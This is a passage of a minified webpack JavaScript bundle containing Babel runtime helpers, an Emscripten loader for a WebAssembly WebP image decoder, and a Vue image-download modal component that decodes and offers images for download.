running");for(f&&1===l&&p(l,h),i=l,u=h;(e=i<2?n:u)||!f;){a||(i?i<3?(i>1&&(d.n=-1),p(i,u)):d.n=u:d.v=u);try{if(c=2,a){if(i||(o="next"),e=a[o]){if(!(e=e.call(a,u)))throw TypeError("iterator result is not an object");if(!e.done)return e;u=e.value,i<2&&(i=0)}else 1===i&&(e=a.return)&&e.call(a),i<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),i=1);a=n}else if((e=(f=d.n<0)?u:t.call(r,d))!==s)break}catch(t){a=n,i=1,u=t}finally{c=1}}return{value:e,done:f}}}(t,a,i),!0),c}var s={};function l(){}function f(){}function d(){}e=Object.getPrototypeOf;var p=[][i]?e(e([][i]())):(r(e={},i,function(){return this}),e),h=d.prototype=l.prototype=Object.create(p);function v(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,r(t,u,"GeneratorFunction")),t.prototype=Object.create(h),t}return f.prototype=d,r(h,"constructor",d),r(d,"constructor",f),f.displayName="GeneratorFunction",r(d,u,"GeneratorFunction"),r(h),r(h,u,"Generator"),r(h,i,function(){return this}),r(h,"toString",function(){return"[object Generator]"}),(t.exports=o=function(){return{w:c,m:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},25172:t=>{t.exports=function(t,n){this.v=t,this.k=n},t.exports.__esModule=!0,t.exports.default=t.exports},30579:(t,n,e)=>{var r=e(73738).default;t.exports=function(t){if(null!=t){var n=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],e=0;if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}}}throw new TypeError(r(t)+" is not iterable")},t.exports.__esModule=!0,t.exports.default=t.exports},54756:(t,n,e)=>{var r=e(4633)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},55869:(t,n,e)=>{var r=e(887);t.exports=function(t,n,e,o,a){var i=r(t,n,e,o,a);return i.next().then(function(t){return t.done?t.value:i.next()})},t.exports.__esModule=!0,t.exports.default=t.exports},73738:t=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},75546:t=>{function n(e,r,o,a){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}t.exports=n=function(t,e,r,o){if(e)i?i(t,e,{value:r,enumerable:!o,configurable:!o,writable:!o}):t[e]=r;else{var a=function(e,r){n(t,e,function(t){return this._invoke(e,r,t)})};a("next",0),a("throw",1),a("return",2)}},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r,o,a)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},82824:(t,n,e)=>{"use strict";t.exports=e.p+"1b928b9a348e7aa1.wasm"},89521:(t,n,e)=>{"use strict";e.r(n),e.d(n,{default:()=>C});var r=e(29726),o={key:0,class:"image-download-modal"},a={class:"image-download-modal-inner"},i={class:"image-download-modal-top-area"},u={class:"image-download-modal-top-area-title"},c={class:"image-download-modal-top-area-close-button"},s=[(0,r.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,r.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],l={class:"image-download-modal-buttons"},f=["href","download"],d=["href","download"],p=["href","download"];var h,v=e(54756),m=e.n(v),g=e(79e3),y=e.n(g),w=e(65606);const b=(h="file:///var/www/html/node_modules/@jsquash/webp/codec/dec/webp_dec.js",function(t={}){var n,r;(t=void 0!==t?t:{}).ready=new Promise(function(t,e){n=t,r=e});const o=void 0!==globalThis.ServiceWorkerGlobalScope&&"undefined"!=typeof self&&globalThis.caches&&void 0!==globalThis.caches.default,a="object"==typeof w&&w.release&&"node"===w.release.name;(o||a)&&(globalThis.ImageData||(globalThis.ImageData=class{constructor(t,n,e){this.data=t,this.width=n,this.height=e}}),"undefined"!=typeof self&&void 0===self.location&&(self.location={href:""}));var i,u=Object.assign({},t),c="object"==typeof window,s="function"==typeof importScripts,l=("object"==typeof w&&"object"==typeof w.versions&&w.versions.node,"");(c||s)&&(s?l=self.location.href:"undefined"!=typeof document&&document.currentScript&&(l=document.currentScript.src),h&&(l=h),l=0!==l.indexOf("blob:")?l.substr(0,l.replace(/[?#].*/,"").lastIndexOf("/")+1):"",s&&(i=t=>{var n=new XMLHttpRequest;return n.open("GET",t,!1),n.responseType="arraybuffer",n.send(null),new Uint8Array(n.response)})),t.print||console.log.bind(console);var f,d,p=t.printErr||console.warn.bind(console);Object.assign(t,u),u=null,t.arguments&&t.arguments,t.thisProgram&&t.thisProgram,t.quit&&t.quit,t.wasmBinary&&(f=t.wasmBinary),t.noExitRuntime,"object"!=typeof WebAssembly&&B("no native wasm support detected");var v,m,g,y,b,_,x,T,k,A=!1;function C(t,n){return t?function(t,n,e){for(var r=n+e,o="";!(n>=r);){var a=t[n++];if(!a)return o;if(128&a){var i=63&t[n++];if(192!=(224&a)){var u=63&t[n++];if((a=224==(240&a)?(15&a)<<12|i<<6|u:(7&a)<<18|i<<12|u<<6|63&t[n++])<65536)o+=String.fromCharCode(a);else{var c=a-65536;o+=String.fromCharCode(55296|c>>10,56320|1023&c)}}else o+=String.fromCharCode((31&a)<<6|i)}else o+=String.fromCharCode(a)}return o}(m,t,n):""}function $(){var n=d.buffer;t.HEAP8=v=new Int8Array(n),t.HEAP16=g=new Int16Array(n),t.HEAP32=b=new Int32Array(n),t.HEAPU8=m=new Uint8Array(n),t.HEAPU16=y=new Uint16Array(n),t.HEAPU32=_=new Uint32Array(n),t.HEAPF32=x=new Float32Array(n),t.HEAPF64=T=new Float64Array(n)}var P=[],E=[],S=[];function j(t){P.unshift(t)}function F(t){S.unshift(t)}var O,W,R=0,M=null,I=null;function B(n){t.onAbort&&t.onAbort(n),p(n="Aborted("+n+")"),A=!0,n+=". Build with -sASSERTIONS for more info.";var e=new WebAssembly.RuntimeError(n);throw r(e),e}function U(t){return t.startsWith("data:application/octet-stream;base64,")}function L(t){try{if(t==O&&f)return new Uint8Array(f);if(i)return i(t);throw"both async and sync fetching of the wasm failed"}catch(t){B(t)}}function q(t,n,e){return function(t){return f||!c&&!s||"function"!=typeof fetch?Promise.resolve().then(function(){return L(t)}):fetch(t,{credentials:"same-origin"}).then(function(n){if(!n.ok)throw"failed to load wasm binary file at '"+t+"'";return n.arrayBuffer()}).catch(function(){return L(t)})}(t).then(function(t){return WebAssembly.instantiate(t,n)}).then(function(t){return t}).then(e,function(t){p("failed to asynchronously prepare wasm: "+t),B(t)})}function D(n){for(;n.length>0;)n.shift()(t)}function z(t){this.excPtr=t,this.ptr=t-24,this.set_type=function(t){_[this.ptr+4>>2]=t},this.get_type=function(){return _[this.ptr+4>>2]},this.set_destructor=function(t){_[this.ptr+8>>2]=t},this.get_destructor=function(){return _[this.ptr+8>>2]},this.set_refcount=function(t){b[this.ptr>>2]=t},this.set_caught=function(t){t=t?1:0,v[this.ptr+12|0]=t},this.get_caught=function(){return 0!=v[this.ptr+12|0]},this.set_rethrown=function(t){t=t?1:0,v[this.ptr+13|0]=t},this.get_rethrown=function(){return 0!=v[this.ptr+13|0]},this.init=function(t,n){this.set_adjusted_ptr(0),this.set_type(t),this.set_destructor(n),this.set_refcount(0),this.set_caught(!1),this.set_rethrown(!1)},this.add_ref=function(){var t=b[this.ptr>>2];b[this.ptr>>2]=t+1},this.release_ref=function(){var t=b[this.ptr>>2];return b[this.ptr>>2]=t-1,1===t},this.set_adjusted_ptr=function(t){_[this.ptr+16>>2]=t},this.get_adjusted_ptr=function(){return _[this.ptr+16>>2]},this.get_exception_ptr=function(){if(Rt(this.get_type()))return _[this.excPtr>>2];var t=this.get_adjusted_ptr();return 0!==t?t:this.excPtr}}function N(t){switch(t){case 1:return 0;case 2:return 1;case 4:return 2;case 8:return 3;default:throw new TypeError("Unknown type size: "+t)}}t.locateFile?U(O="webp_dec.wasm")||(W=O,O=t.locateFile?t.locateFile(W,l):l+W):O=new URL(e(82824),e.b).href;var G=void 0;function H(t){for(var n="",e=t;m[e];)n+=G[m[e++]];return n}var V={},X={},J={};function Q(t,n){var e,r,o=(r=function(t){this.name=n,this.message=t;var e=new Error(t).stack;void 0!==e&&(this.stack=this.toString()+"\n"+e.replace(/^Error(:[^\n]*)?\n/,""))},e=function(t){if(void 0===t)return"_unknown";var n=(t=t.replace(/[^a-zA-Z0-9_]/g,"$")).charCodeAt(0);return n>=48&&n<=57?"_"+t:t}(e=n),{[e]:function(){return r.apply(this,arguments)}}[e]);return o.prototype=Object.create(t.prototype),o.prototype.constructor=o,o.prototype.toString=function(){return void 0===this.message?this.name:this.name+": "+this.message},o}var Y=void 0;function Z(t){throw new Y(t)}var K=void 0;function tt(t){throw new K(t)}function nt(t,n,e={}){if(!("argPackAdvance"in n))throw new TypeError("registerType registeredInstance requires argPackAdvance");var r=n.name;if(t||Z('type "'+r+'" must have a positive integer typeid pointer'),X.hasOwnProperty(t)){if(e.ignoreDuplicateRegistrations)return;Z("Cannot register type '"+r+"' twice")}if(X[t]=n,delete J[t],V.hasOwnProperty(t)){var o=V[t];delete V[t],o.forEach(t=>t())}}var et=[],rt=[{},{value:void 0},{value:null},{value:!0},{value:!1}];function ot(t){t>4&&0===--rt[t].refcount&&(rt[t]=void 0,et.push(t))}function at(){for(var t=0,n=5;n<rt.length;++n)void 0!==rt[n]&&++t;return t}function it(){for(var t=5;t<rt.length;++t)if(void 0!==rt[t])return rt[t];return null}var ut=t=>(t||Z("Cannot use deleted val. handle = "+t),rt[t].value),ct=t=>{switch(t){case void 0:return 1;case null:return 2;case!0:return 3;case!1:return 4;default:var n=et.length?et.pop():rt.length;return rt[n]={refcount:1,value:t},n}};function st(t){return this.fromWireType(b[t>>2])}function lt(t,n){switch(n){case 2:return function(t){return this.fromWireType(x[t>>2])};case 3:return function(t){return this.fromWireType(T[t>>3])};default:throw new TypeError("Unknown float type: "+t)}}function ft(n,e,r){t.hasOwnProperty(n)?((void 0===r||void 0!==t[n].overloadTable&&void 0!==t[n].overloadTable[r])&&Z("Cannot register public name '"+n+"' twice"),function(t,n,e){if(void 0===t[n].overloadTable){var r=t[n];t[n]=function(){return t[n].overloadTable.hasOwnProperty(arguments.length)||Z("Function '"+e+"' called with an invalid number of arguments ("+arguments.length+") - expects one of ("+t[n].overloadTable+")!"),t[n].overloadTable[arguments.length].apply(this,arguments)},t[n].overloadTable=[],t[n].overloadTable[r.argCount]=r}}(t,n,n),t.hasOwnProperty(r)&&Z("Cannot register multiple overloads of a function with the same number of arguments ("+r+")!"),t[n].overloadTable[r]=e):(t[n]=e,void 0!==r&&(t[n].numArguments=r))}var dt=[];function pt(t){var n=dt[t];return n||(t>=dt.length&&(dt.length=t+1),dt[t]=n=k.get(t)),n}function ht(n,e,r){return n.includes("j")?function(n,e,r){var o=t["dynCall_"+n];return r&&r.length?o.apply(null,[e].concat(r)):o.call(null,e)}(n,e,r):pt(e).apply(null,r)}function vt(t,n){var e,r,o,a=(t=H(t)).includes("j")?(e=t,r=n,o=[],function(){return o.length=0,Object.assign(o,arguments),ht(e,r,o)}):pt(n);return"function"!=typeof a&&Z("unknown function pointer with signature "+t+": "+n),a}var mt=void 0;function gt(t){var n=Wt(t),e=H(n);return Ot(n),e}function yt(t,n,e){switch(n){case 0:return e?function(t){return v[t]}:function(t){return m[t]};case 1:return e?function(t){return g[t>>1]}:function(t){return y[t>>1]};case 2:return e?function(t){return b[t>>2]}:function(t){return _[t>>2]};default:throw new TypeError("Unknown integer type: "+t)}}function wt(t,n){for(var e="",r=0;!(r>=n/2);++r){var o=g[t+2*r>>1];if(0==o)break;e+=String.fromCharCode(o)}return e}function bt(t,n,e){if(void 0===e&&(e=2147483647),e<2)return 0;for(var r=n,o=(e-=2)<2*t.length?e/2:t.length,a=0;a<o;++a){var i=t.charCodeAt(a);g[n>>1]=i,n+=2}return g[n>>1]=0,n-r}function _t(t){return 2*t.length}function xt(t,n){for(var e=0,r="";!(e>=n/4);){var o=b[t+4*e>>2];if(0==o)break;if(++e,o>=65536){var a=o-65536;r+=String.fromCharCode(55296|a>>10,56320|1023&a)}else r+=String.fromCharCode(o)}return r}function Tt(t,n,e){if(void 0===e&&(e=2147483647),e<4)return 0;for(var r=n,o=r+e-4,a=0;a<t.length;++a){var i=t.charCodeAt(a);if(i>=55296&&i<=57343&&(i=65536+((1023&i)<<10)|1023&t.charCodeAt(++a)),b[n>>2]=i,(n+=4)+4>o)break}return b[n>>2]=0,n-r}function kt(t){for(var n=0,e=0;e<t.length;++e){var r=t.charCodeAt(e);r>=55296&&r<=57343&&++e,n+=4}return n}var At={};function Ct(){if("object"==typeof globalThis)return globalThis;function t(t){t.$$$embind_global$$$=t;var n="object"==typeof $$$embind_global$$$&&t.$$$embind_global$$$==t;return n||delete t.$$$embind_global$$$,n}if("object"==typeof $$$embind_global$$$)return $$$embind_global$$$;if("object"==typeof global&&t(global)?$$$embind_global$$$=global:"object"==typeof self&&t(self)&&($$$embind_global$$$=self),"object"==typeof $$$embind_global$$$)return $$$embind_global$$$;throw Error("unable to get global object.")}function $t(t,n){var e=X[t];return void 0===e&&Z(n+" has unknown type "+gt(t)),e}var Pt={};function Et(t){var n=d.buffer;try{return d.grow(t-n.byteLength+65535>>>16),$(),1}catch(t){}}!function(){for(var t=new Array(256),n=0;n<256;++n)t[n]=String.fromCharCode(n);G=t}(),Y=t.BindingError=Q(Error,"BindingError"),K=t.InternalError=Q(Error,"InternalError"),t.count_emval_handles=at,t.get_first_emval=it,mt=t.UnboundTypeError=Q(Error,"UnboundTypeError");var St,jt={n:function(t,n,e){throw new z(t).init(n,e),t},o:function(t,n,e,r,o){},l:function(t,n,e,r,o){var a=N(e);nt(t,{name:n=H(n),fromWireType:function(t){return!!t},toWireType:function(t,n){return n?r:o},argPackAdvance:8,readValueFromPointer:function(t){var r;if(1===e)r=v;else if(2===e)r=g;else{if(4!==e)throw new TypeError("Unknown boolean type size: "+n);r=b}return this.fromWireType(r[t>>a])},destructorFunction:null})},r:function(t,n){nt(t,{name:n=H(n),fromWireType:function(t){var n=ut(t);return ot(t),n},toWireType:function(t,n){return ct(n)},argPackAdvance:8,readValueFromPointer:st,destructorFunction:null})},k:function(t,n,e){var r=N(e);nt(t,{name:n=H(n),fromWireType:function(t){return t},toWireType:function(t,n){return n},argPackAdvance:8,readValueFromPointer:lt(n,r),destructorFunction:null})},c:function(n,e,r,o,a,i,u){var c=function(t,n){for(var e=[],r=0;r<t;r++)e.push(_[n+4*r>>2]);return e}(e,r);n=H(n),a=vt(o,a),ft(n,function(){!function(t,n){var e=[],r={};throw n.forEach(function t(n){r[n]||X[n]||(J[n]?J[n].forEach(t):(e.push(n),r[n]=!0))}),new mt(t+": "+e.map(gt).join([", "]))}("Cannot call "+n+" due to unbound types",c)},e-1),function(t,n,e){function r(n){var r=e(n);r.length!==t.length&&tt("Mismatched type converter count");for(var o=0;o<t.length;++o)nt(t[o],r[o])}t.forEach(function(t){J[t]=n});var o=new Array(n.length),a=[],i=0;n.forEach((t,n)=>{X.hasOwnProperty(t)?o[n]=X[t]:(a.push(t),V.hasOwnProperty(t)||(V[t]=[]),V[t].push(()=>{o[n]=X[t],++i===a.length&&r(o)}))}),0===a.length&&r(o)}([],c,function(r){var o=[r[0],null].concat(r.slice(1));return function(n,e,r){t.hasOwnProperty(n)||tt("Replacing nonexistant public symbol"),void 0!==t[n].overloadTable&&void 0!==r?t[n].overloadTable[r]=e:(t[n]=e,t[n].argCount=r)}(n,function(t,n,e,r,o){var a=n.length;a<2&&Z("argTypes array size mismatch! Must at least get return value and 'this' types!");for(var i=null!==n[1]&&null!==e,u=!1,c=1;c<n.length;++c)if(null!==n[c]&&void 0===n[c].destructorFunction){u=!0;break}var s="void"!==n[0].name,l=a-2,f=new Array(l),d=[],p=[];return function(){var e;arguments.length!==l&&Z("function "+t+" called with "+arguments.length+" arguments, expected "+l+" args!"),p.length=0,d.length=i?2:1,d[0]=o,i&&(e=n[1].toWireType(p,this),d[1]=e);for(var a=0;a<l;++a)f[a]=n[a+2].toWireType(p,arguments[a]),d.push(f[a]);return function(t){if(u)!function(t){for(;t.length;){var n=t.pop();t.pop()(n)}}(p);else for(var r=i?1:2;r<n.length;r++){var o=1===r?e:f[r-2];null!==n[r].destructorFunction&&n[r].destructorFunction(o)}if(s)return n[0].fromWireType(t)}(r.apply(null,d))}}(n,o,null,a,i),e-1),[]})},b:function(t,n,e,r,o){n=H(n),-1===o&&(o=4294967295);var a=N(e),i=t=>t;if(0===r){var u=32-8*e;i=t=>t<<u>>>u}var c=n.includes("unsigned");nt(t,{name:n,fromWireType:i,toWireType:c?function(t,n){return this.name,n>>>0}:function(t,n){return this.name,n},argPackAdvance:8,readValueFromPointer:yt(n,a,0!==r),destructorFunction:null})},a:function(t,n,e){var r=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array][n];function o(t){var n=_,e=n[t>>=2],o=n[t+1];return new r(n.buffer,o,e)}nt(t,{name:e=H(e),fromWireType:o,argPackAdvance:8,readValueFromPointer:o},{ignoreDuplicateRegistrations:!0})},g:function(t,n){var e="std::string"===(n=H(n));nt(t,{name:n,fromWireType:function(t){var n,r=_[t>>2],o=t+4;if(e)for(var a=o,i=0;i<=r;++i){var u=o+i;if(i==r||0==m[u]){var c=C(a,u-a);void 0===n?n=c:(n+=String.fromCharCode(0),n+=c),a=u+1}}else{var s=new Array(r);for(i=0;i<r;++i)s[i]=String.fromCharCode(m[o+i]);n=s.join("")}return Ot(t),n},toWireType:function(t,n){var r;n instanceof ArrayBuffer&&(n=new Uint8Array(n));var o="string"==typeof n;o||n instanceof Uint8Array||n instanceof Uint8ClampedArray||n instanceof Int8Array||Z("Cannot pass non-string to std::string"),r=e&&o?function(t){for(var n=0,e=0;e<t.length;++e){var r=t.charCodeAt(e);r<=127?n++:r<=2047?n+=2:r>=55296&&r<=57343?(n+=4,++e):n+=3}return n}(n):n.length;var a=Ft(4+r+1),i=a+4;if(_[a>>2]=r,e&&o)!function(t,n,e,r){if(!(r>0))return 0;for(var o=e+r-1,a=0;a<t.length;++a){var i=t.charCodeAt(a);if(i>=55296&&i<=57343&&(i=65536+((1023&i)<<10)|1023&t.charCodeAt(++a)),i<=127){if(e>=o)break;n[e++]=i}else if(i<=2047){if(e+1>=o)break;n[e++]=192|i>>6,n[e++]=128|63&i}else if(i<=65535){if(e+2>=o)break;n[e++]=224|i>>12,n[e++]=128|i>>6&63,n[e++]=128|63&i}else{if(e+3>=o)break;n[e++]=240|i>>18,n[e++]=128|i>>12&63,n[e++]=128|i>>6&63,n[e++]=128|63&i}}n[e]=0}(n,m,i,r+1);else if(o)for(var u=0;u<r;++u){var c=n.charCodeAt(u);c>255&&(Ot(i),Z("String has UTF-16 code units that do not fit in 8 bits")),m[i+u]=c}else for(u=0;u<r;++u)m[i+u]=n[u];return null!==t&&t.push(Ot,a),a},argPackAdvance:8,readValueFromPointer:st,destructorFunction:function(t){Ot(t)}})},f:function(t,n,e){var r,o,a,i,u;e=H(e),2===n?(r=wt,o=bt,i=_t,a=()=>y,u=1):4===n&&(r=xt,o=Tt,i=kt,a=()=>_,u=2),nt(t,{name:e,fromWireType:function(t){for(var e,o=_[t>>2],i=a(),c=t+4,s=0;s<=o;++s){var l=t+4+s*n;if(s==o||0==i[l>>u]){var f=r(c,l-c);void 0===e?e=f:(e+=String.fromCharCode(0),e+=f),c=l+n}}return Ot(t),e},toWireType:function(t,r){"string"!=typeof r&&Z("Cannot pass non-string to C++ string type "+e);var a=i(r),c=Ft(4+a+n);return _[c>>2]=a>>u,o(r,c+4,a+n),null!==t&&t.push(Ot,c),c},argPackAdvance:8,readValueFromPointer:st,destructorFunction:function(t){Ot(t)}})},m:function(t,n){nt(t,{isVoid:!0,name:n=H(n),argPackAdvance:0,fromWireType:function(){},toWireType:function(t,n){}})},d:ot,e:function(t){return 0===t?ct(Ct()):(t=void 0===(e=At[n=t])?H(n):e,ct(Ct()[t]));var n,e},i:function(t){t>4&&(rt[t].refcount+=1)},h:function(t,n,e,r){t=ut(t);var o=Pt[n];return o||(o=function(t){var n=new Array(t+1);return function(e,r,o){n[0]=e;for(var a=0;a<t;++a){var i=$t(_[r+4*a>>2],"parameter "+a);n[a+1]=i.readValueFromPointer(o),o+=i.argPackAdvance}var u=new(e.bind.apply(e,n));return ct(u)}}(n),Pt[n]=o),o(t,e,r)},j:function(){B("")},q:function(t,n,e){m.copyWithin(t,n,n+e)},p:function(t){var n=m.length,e=2147483648;if((t>>>=0)>e)return!1;let r=(t,n)=>t+(n-t%n)%n;for(var o=1;o<=4;o*=2){var a=n*(1+.2/o);if(a=Math.min(a,t+100663296),Et(Math.min(e,r(Math.max(t,a),65536))))return!0}return!1}},Ft=(function(){var n,e,o,a,i={a:jt};function u(n,e){var r,o=n.exports;return t.asm=o,d=t.asm.s,$(),k=t.asm.y,r=t.asm.t,E.unshift(r),function(){if(R--,t.monitorRunDependencies&&t.monitorRunDependencies(R),0==R&&(null!==M&&(clearInterval(M),M=null),I)){var n=I;I=null,n()}}(),o}if(R++,t.monitorRunDependencies&&t.monitorRunDependencies(R),t.instantiateWasm)try{return t.instantiateWasm(i,u)}catch(t){p("Module.instantiateWasm callback failed with error: "+t),r(t)}(n=f,e=O,o=i,a=function(t){u(t.instance)},n||"function"!=typeof WebAssembly.instantiateStreaming||U(e)||"function"!=typeof fetch?q(e,o,a):fetch(e,{credentials:"same-origin"}).then(function(t){return WebAssembly.instantiateStreaming(t,o).then(a,function(t){return p("wasm streaming compile failed: "+t),p("falling back to ArrayBuffer instantiation"),q(e,o,a)})})).catch(r)}(),function(){return(Ft=t.asm.u).apply(null,arguments)}),Ot=function(){return(Ot=t.asm.v).apply(null,arguments)},Wt=t.___getTypeName=function(){return(Wt=t.___getTypeName=t.asm.w).apply(null,arguments)},Rt=(t.__embind_initialize_bindings=function(){return(t.__embind_initialize_bindings=t.asm.x).apply(null,arguments)},function(){return(Rt=t.asm.z).apply(null,arguments)});function Mt(){function e(){St||(St=!0,t.calledRun=!0,A||(D(E),n(t),t.onRuntimeInitialized&&t.onRuntimeInitialized(),function(){if(t.postRun)for("function"==typeof t.postRun&&(t.postRun=[t.postRun]);t.postRun.length;)F(t.postRun.shift());D(S)}()))}R>0||(function(){if(t.preRun)for("function"==typeof t.preRun&&(t.preRun=[t.preRun]);t.preRun.length;)j(t.preRun.shift());D(P)}(),R>0||(t.setStatus?(t.setStatus("Running..."),setTimeout(function(){setTimeout(function(){t.setStatus("")},1),e()},1)):e()))}if(I=function t(){St||Mt(),St||(I=t)},t.preInit)for("function"==typeof t.preInit&&(t.preInit=[t.preInit]);t.preInit.length>0;)t.preInit.pop()();return Mt(),t.ready});let _;async function x(t,n){_=function(t,n,e={}){let r;return n&&(r=(t,e)=>{const r=new WebAssembly.Instance(n,t);return e(r),r.exports}),t({noInitialRun:!0,instantiateWasm:r,...e})}(b,t,n)}async function T(t){_||x();const n=(await _).decode(t);if(!n)throw new Error("Decoding error");return n}function k(t,n,e,r,o,a,i){try{var u=t[a](i),c=u.value}catch(t){return void e(t)}u.done?n(c):Promise.resolve(c).then(r,o)}const A={props:["context"],mounted:function(){var t=this,n=new(y());this.userAgreedToTerms=!!n.getJson("mws_download_image_accept")&&n.getJson("mws_download_image_accept"),document.addEventListener("download-image",function(n){t.imageBg=n.detail.imageBg,t.imageTransparent=n.detail.imageTransparent,t.imageBgSquare=n.detail.imageBgSquare,t.id=n.detail.id,t.openModal()})},data:function(){return{modalOpen:!1,imageTransparent:null,imageBg:null,imageBgSquare:null,userAgreedToTerms:!1,id:null}},methods:{openModal:function(){var t,n=this;return(t=m().mark(function t(){var e,r,o;return m().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n.modalOpen=!0,t.next=3,fetch(n.imageTransparent).then(function(t){return t.arrayBuffer()}).then(T);case 3:e=t.sent,(r=document.createElement("canvas")).width=e.width,r.height=e.height,r.getContext("2d").putImageData(e,0,0),o=r.toDataURL(),n.imageTransparent=o;case 10:case"end":return t.stop()}},t)}),function(){var n=this,e=arguments;return new Promise(function(r,o){var a=t.apply(n,e);function i(t){k(a,r,o,i,u,"next",t)}function u(t){k(a,r,o,i,u,"throw",t)}i(void 0)})})()},closeModal:function(){this.modalOpen=!1},downloadButtonClicked:function(){},displayErrorDialog:function(){},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")}},watch:{userAgreedToTerms:function(t,n){(new(y())).setJson("mws_download_image_accept",t,43200)}}};const C=(0,e(66262).A)(A,[["render",function(t,n,e,h,v,m){return(0,r.uX)(),(0,r.CE)("div",null,[(0,r.bF)(r.eB,{name:"up"},{default:(0,r.k6)(function(){return[t.modalOpen?((0,r.uX)(),(0,r.CE)("div",o,[(0,r.Lk)("div",a,[(0,r.Lk)("div",i,[(0,r.Lk)("div",u,[(0,r.Lk)("h2",null,(0,r.v_)(e.context.i18n.download_modal_title),1)]),(0,r.Lk)("div",c,[(0,r.Lk)("button",{onClick:n[0]||(n[0]=function(){return m.closeModal&&m.closeModal.apply(m,arguments)})},s)])]),(0,r.Lk)("div",l,[(0,r.Lk)("a",{class:"image-download-modal-button",href:t.imageBg,onClick:n[1]||(n[1]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image),9,f),t.imageBgSquare?((0,r.uX)(),(0,r.CE)("a",{key:0,class:"image-download-modal-button",href:t.imageBgSquare,onClick:n[2]||(n[2]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image_square),9,d)):(0,r.Q3)("",!0),(0,r.Lk)("a",{class:"image-download-modal-button",href:t.imageTransparent,onClick:n[3]||(n[3]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image_transparent),9,p)])])])):(0,r.Q3)("",!0)]}),_:1}),(0,r.bF)(r.eB,{name:"fade"},{default:(0,r.k6)(function(){return[t.modalOpen?((0,r.uX)(),(0,r.CE)("div",{key:0,class:"map-modal-shade",onClick:n[4]||(n[4]=function(){return m.closeModal&&m.closeModal.apply(m,arguments)})})):(0,r.Q3)("",!0)]}),_:1})])}]])}}]);
//# sourceMappingURL=521.js.map?id=3ac4ee0c0f5fc16b